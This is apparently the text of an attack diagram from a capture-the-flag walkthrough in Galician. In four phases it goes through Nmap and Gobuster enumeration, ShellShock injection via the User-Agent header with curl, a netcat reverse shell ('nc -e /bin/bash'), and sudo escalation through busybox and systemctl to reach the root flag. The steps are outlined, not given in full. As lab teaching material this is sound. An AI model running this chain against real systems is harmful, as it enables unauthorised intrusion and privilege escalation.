 Diagrama de ataque
FASE 1: RECOPILACIÓN
Descubrimento
Rede
Nmap Scan
Ports: 80 (HTTP)
Enumeración Web
Dirb / Gobuster
FASE 2: ANÁLISE
Directorio Protexido
/cgi-bin/ (403)
Script Atopado
/cgi-bin/shell.sh
Vulnerabilidade
ShellShock (User-Agent)
FASE 3: EXPLOTACIÓN
Inxección Payload
curl -H 'User-Agent: ...'
Reverse Shell
(nc -e /bin/bash)
Shell Inicial
www-data
Enumeración
FASE 4: POST-EXPLOTACIÓN
Sudo -l
(user_sistema) busybox
Exploit Busybox
sh (GTFOBins)
Flag
user
Sudo -l
(root) systemctl
Exploit Systemctl
Pager less (!sh)
Flag
root